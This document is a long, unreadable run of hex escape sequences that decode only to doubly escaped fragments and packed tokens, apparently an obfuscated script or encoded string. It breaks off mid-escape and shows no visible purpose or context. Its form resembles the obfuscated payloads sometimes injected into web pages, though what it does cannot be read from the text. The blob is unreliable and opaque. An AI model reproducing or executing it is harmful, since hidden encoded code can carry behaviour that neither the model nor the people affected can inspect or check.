c\x73\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x49\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x7a\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x46\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x31\x57\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x31\x53\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c